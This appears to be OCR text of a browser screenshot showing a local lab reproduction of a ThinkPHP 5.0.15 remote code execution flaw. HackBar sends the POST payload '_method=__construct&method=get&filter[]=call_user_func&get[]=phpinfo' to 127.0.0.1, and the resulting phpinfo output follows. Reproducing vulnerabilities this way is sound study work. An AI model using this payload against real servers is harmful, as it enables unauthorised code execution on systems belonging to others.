 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0....x.php?s=index System Error
127.0.0.1/thinkphp_5.0.15_full/public/index.php?s=index php B 搜索 JS ABP W
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp_5.0.15_full/public/index.php?s=index
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data _method=__construct&method=get&filter[]=call_user_func&get[]=phpinfo
NETCRAFT Services [No information available]
PHP Version 5.5.38 php
System Windows NT DESKTOP-9USV2QF 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS
Path
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for additional (none)
.ini files
Additional .ini files parsed (none)
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,TS,VC11
PHP Extension Build API20121212,TS,VC11
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
0.027988s